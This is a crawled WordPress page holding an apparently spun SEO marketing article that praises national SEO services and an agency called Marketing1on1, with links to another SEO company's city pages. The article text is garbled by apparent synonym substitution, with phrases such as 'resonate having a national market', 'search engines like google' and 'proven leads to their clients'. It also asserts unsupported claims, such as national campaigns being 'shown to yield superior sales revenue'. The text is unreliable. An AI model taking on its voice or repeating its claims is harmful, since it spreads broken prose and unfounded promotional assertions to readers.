

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://josephandmaia.com/586/building-online-reputation-with-seo-agency/
body_size: 11789
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Building Online Reputation with SEO Agency | BoldNews	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://josephandmaia.com/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://josephandmaia.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="BoldNews &raquo; Feed" href="https://josephandmaia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BoldNews &raquo; Comments Feed" href="https://josephandmaia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/josephandmaia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://josephandmaia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://josephandmaia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://josephandmaia.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://josephandmaia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://josephandmaia.com/wp-json/wp/v2/posts/586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://josephandmaia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://josephandmaia.com/586/building-online-reputation-with-seo-agency/" />
<link rel='shortlink' href='https://josephandmaia.com/?p=586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://josephandmaia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjosephandmaia.com%2F586%2Fbuilding-online-reputation-with-seo-agency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://josephandmaia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjosephandmaia.com%2F586%2Fbuilding-online-reputation-with-seo-agency%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-586 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://josephandmaia.com/" rel="home" >BoldNews</a>
					</span>
				</div>
				<div id="site-description"></div>

				<img src="https://josephandmaia.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="BoldNews" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://josephandmaia.com/">Home</a></li><li class="page_item page-item-2"><a href="https://josephandmaia.com/contact/">Contact</a></li>
<li class="page_item page-item-3"><a href="https://josephandmaia.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://josephandmaia.com/587/keyword-research-mastery-by-seo-agency/" rel="prev"><span class="meta-nav">&larr;</span> Keyword Research Mastery by SEO Agency</a></div>
					<div class="nav-next"><a href="https://josephandmaia.com/578/the-enduring-importance-of-silicon-controlled-rectifiers-in-electronics/" rel="next">The Enduring Importance of Silicon-Controlled Rectifiers in Electronics <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-586" class="post-586 post type-post status-publish format-standard hentry category-advertising">
					<h1 class="entry-title">Building Online Reputation with SEO Agency</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://josephandmaia.com/586/building-online-reputation-with-seo-agency/" title="9:04 pm" rel="bookmark"><span class="entry-date">February 2, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://josephandmaia.com/author/admin10/" title="View all posts by Kyle">Kyle</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<h1> National SEO Specialists &#8211; Elevate Your Online Presence </h1>
<p> In the dynamic landscape of 2023, businesses need not only a website to thrive. National SEO specialists play a crucial role in unlocking the potential of organic traffic, elevating lead generation, and cultivating a solid online reputation. A national-scale SEO campaign is shown to yield superior sales revenue relative to campaign costs and is required for business development in an era where most of shopping journeys start online. By refining an internet site for search engines, businesses can expand their reach, resonate having a national market, and secure a prominent position on search engine results pages (SERPs). This presence improves brand credibility, attracts valuable inquiries, and drives revenue growth. </p>
<p><strong><a href="https://www.Affordableseonearme.com/seo-texas/seo-company-new-braunfels/">Best Search Engine Optimization Company New Braunfels</a></strong></p>
<ul>
<li> National SEO specialists are crucial for businesses looking to thrive inside the digital landscape of 2023. </li>
<li> National-scale SEO campaigns yield superior sales revenue and are crucial for business growth. </li>
<li> Refining a web site for search engines like google expands reach, improves brand credibility, and drives revenue growth. </li>
<li> A prominent position on SERPs attracts valuable inquiries and enhances a brand&#8217;s online reputation. </li>
<li> National SEO specialists help businesses resonate having a national market and secure their position in the online space. </li>
</ul>
<h2> Why National SEO is Crucial for the Business&#8217;s Growth </h2>
<p> National SEO is extremely important for businesses having a nationwide presence or targeting a nationwide audience. It expands a brand&#8217;s reach beyond local boundaries, enhances credibility by ranking on top of national SERPs, and supplies a competitive edge available in the market. </p>
<p> Effective SEO optimization techniques, including market and keyword research and website optimization, make certain that a business&#8217;s online presence is visible and appealing to potential customers nationwide. By implementing a comprehensive national SEO strategy, businesses can enhance their website&#8217;s domain authority, rankings on search engine listings, relevant organic traffic, brand awareness, credibility, and leads for their sales team. </p>
<h2> Some great benefits of National SEO Services </h2>
<p> National SEO services provide several key benefits for businesses looking to expand their online presence and boost their digital visibility within the United States. By harnessing the expertise of top SEO consultants and implementing organic SEO strategies, businesses can achieve higher search engine rankings, increased organic traffic, and ultimately drive more conversions. Let&#8217;s explore the benefits in more detail: </p>
<ol>
<li>
<strong> Expanded Reach: </strong>  National SEO services enable businesses to prolong their reach beyond local boundaries and tap into the vast online market that spans the complete country. This broader audience opens up new opportunities for businesses to draw in potential customers and increase brand exposure. </li>
<li>
<strong> Enhanced Credibility: </strong>  A very high-ranking website on national search engine results pages (SERPs) enhances brand credibility and reputation. When businesses appear prominently on national SERPs, it signals to prospective customers they are a trusted and trustworthy supply of products or services. </li>
<li>
<strong> Edge Against Your Competitors: </strong>  National SEO services allow businesses to outperform their competitors and secure a prominent position within their industry. By optimizing their site for national visibility, businesses can attract more organic traffic, engage with potential prospects, and stay ahead of the competition. </li>
</ol>
<p> By leveraging the expertise of top SEO consultants and implementing organic SEO strategies, businesses can unlock the full potential of national SEO services and reap the rewards of a stronger online presence. </p>
<h2> Marketing1on1 &#8211; Your Trusted National SEO Partner </h2>
<p> When it comes to national SEO services, Marketing1on1 is really a top choice when your trusted partner. With a team of very skilled and experienced search engine optimization experts, there exists a proven reputation optimizing websites for national visibility. </p>
<p> At Marketing1on1, we recognize that each company is unique, with its own goals and desires. That&#8217;s why we provide you with customized SEO strategies tailored to fit your specific requirements, whether you&#8217;re a start-up or perhaps a well-established corporation. </p>
<p> Our comprehensive SEO services cover every part of search engine optimization, including: </p>
<ul>
<li> Market and keyword research to distinguish by far the most relevant and-performing keywords for your industry </li>
<li> On-page SEO optimization to ensure your site is fully optimized for search engines like google </li>
<li> Off-page SEO methods to build high-quality backlinks and increase your website&#8217;s authority </li>
<li> Local SEO techniques to target specific geographical areas and attract local customers </li>
<li> Content marketing to generate valuable and interesting content that attracts and retains your target audience </li>
<li> Analytics and reporting to provide you with detailed insights to your SEO performance and the effectiveness of your strategies </li>
</ul>
<p> At Marketing1on1, we pride ourselves on practicing ethical SEO techniques that conform to the newest industry standards. We know in delivering long-term results and sustainable growth for your clients. </p>
<p> With this expertise and dedication, we have helped numerous businesses achieve higher search engine rankings, increased organic traffic, and boosted conversions. Partner with Marketing1on1 today and increase your online presence on the national scale. </p>
<h2> The importance of National SEO Services </h2>
<p> National SEO services play an important role in helping businesses expand their reach, enhance credibility, and gain a competitive edge inside the dynamic digital landscape. By implementing effective national SEO strategies, businesses can tap right into a broader audience beyond their local boundaries, making sure their brand reaches prospective customers nationwide. </p>
<p> One in the key advantages of national SEO is the opportunity to improve a website&#8217;s ranking on national search engine results pages (SERPs). A very high-ranking website is perceived as more trustworthy and credible, enhancing the brand&#8217;s reputation and attracting valuable inquiries. This increased credibility not only strengthens the brand&#8217;s online presence but in addition enhances customer trust and loyalty. </p>
<p> In addition to expanding reach and enhancing credibility, national SEO services provide businesses with all the tools and techniques required to outperform competitors and secure a prominent position within their industry. By optimizing their internet site for national visibility, businesses can gain a competitive edge by attracting a bigger share of the market and reaching a broader client base. </p>
<p> Overall, national SEO services are significant for businesses seeking to create a strong online presence and drive organic growth. By expanding their reach, enhancing credibility, and gaining a competitive edge, businesses can position themselves as industry leaders and drive revenue growth in the digital era. </p>
<p><strong><a href="https://www.Affordableseonearme.com/seo-connecticut/seo-company-new-haven/">Near Me Best SEO Services Company New Haven</a></strong></p>
<p> Marketing1on1 is really a leading provider of national SEO services, offering a variety of benefits to businesses wanting to improve their online presence and drive organic growth. Using the expertise and experience with their team, customized SEO strategies, comprehensive service offerings, ethical SEO practices, and proven results, Marketing1on1 stands out as being a trusted partner in optimizing websites for national visibility. </p>
<p> When businesses partner with Marketing1on1, they gain access to a team of experts who bring years of experience of SEO. These professionals use a deep understanding of search engine algorithms and stay updated using the latest industry trends, ensuring that their customers receive cutting-edge tips and techniques to improve their online rankings. Making use of their expertise, Marketing1on1 can navigate the complexities of national SEO and deliver effective solutions tailored to each and every business&#8217;s unique needs. </p>
<p> One of the key benefits of Marketing1on1 is the capability to provide customized SEO strategies. They realize that every business is unique and requires a personalized method of achieve optimal results. By conducting in-depth analyses and understanding a business&#8217;s goals, target audience, and competitive landscape, they develop customized strategies that maximize online visibility and drive organic traffic. This tailored approach ensures that businesses receive the most relevant and effective SEO solutions. </p>
<p> Marketing1on1 offers comprehensive SEO services encompassing various elements of website optimization. From extensive market and keyword research to on-page and off-page SEO techniques, they cover all essential elements to enhance a website&#8217;s search engine rankings. Additionally, their knowledge of local SEO and content marketing allows businesses to concentrate on specific geographical areas and engage their target audience effectively. Having a focus on analytics and reporting, Marketing1on1 provides valuable insights to follow the performance of SEO campaigns and make data-driven adjustments for continuous improvement. </p>
<p> What sets Marketing1on1 apart is the dedication to ethical SEO practices. They comply with industry guidelines and finest practices, ensuring that their strategies are sustainable, transparent, and align with search engine policies. This commitment not only safeguards businesses from potential penalties but in addition builds trust and credibility with both search engines like google and online users. </p>
<p> Marketing1on1 has a track record of delivering proven leads to their clients. Their comprehensive SEO services have helped businesses achieve higher search engine rankings, increase organic traffic, and ultimately boost conversions. By leveraging their expertise, businesses can unlock the entire potential of their website and create a strong online presence that drives long-term success. </p>
<p><strong><a href="https://www.Affordableseonearme.com/seo-louisiana/seo-company-new-orleans/">SEO Company New Orleans</a></strong></p>
<table>
<tr>
<th> Benefits </th>
<th> Description </th>
</tr>
<tr>
<td> Expertise and Experience </td>
<td> Marketing1on1 brings years of expertise in optimizing websites for national visibility. </td>
</tr>
<tr>
<td> Customized SEO Strategies </td>
<td> They provide tailored SEO techniques to suit each business&#8217;s unique needs and goals. </td>
</tr>
<tr>
<td> Comprehensive SEO Services </td>
<td> Marketing1on1 covers all essential aspects of SEO, including keyword research, on-page and off-page optimization, local SEO, and content marketing and advertising. </td>
</tr>
<tr>
<td> Ethical SEO Practices </td>
<td> They adhere to industry guidelines and finest practices, ensuring sustainable strategies and building trust with search engines and users. </td>
</tr>
<tr>
<td> Proven Results </td>
<td> Marketing1on1 features a reputation helping businesses achieve higher search engine rankings, increased organic traffic, and boosted conversions. </td>
</tr>
</table>
<h2> Wrapping It Up</h2>
<p> In summary, businesses can greatly take advantage of the expertise and knowledge of national SEO specialists in elevating their online presence and driving organic growth. Using their customized SEO strategies and data of organic SEO techniques, these professionals help businesses expand their reach, enhance credibility, and gain a competitive edge inside the digital landscape. </p>
<p> In terms of national SEO services, Marketing1on1 stands apart as a trusted partner. Their comprehensive SEO services, including market and keyword research, on-page SEO, off-page SEO, local SEO, content marketing and advertising, and analytics and reporting, ensure that businesses have got all the various tools and techniques required for success. </p>
<p> By implementing ethical SEO practices and delivering proven results, Marketing1on1 paves the way for businesses to unlock their brand&#8217;s potential, improve online visibility, and get success within the vast digital landscape from the United States. </p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://josephandmaia.com/category/advertising/" rel="category tag">Advertising &amp; Marketing</a>. Bookmark the <a href="https://josephandmaia.com/586/building-online-reputation-with-seo-agency/" title="Permalink to Building Online Reputation with SEO Agency" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-586 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://josephandmaia.com/587/keyword-research-mastery-by-seo-agency/" rel="prev"><span class="meta-nav">&larr;</span> Keyword Research Mastery by SEO Agency</a></div>
						<div class="nav-next"><a href="https://josephandmaia.com/578/the-enduring-importance-of-silicon-controlled-rectifiers-in-electronics/" rel="next">The Enduring Importance of Silicon-Controlled Rectifiers in Electronics <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

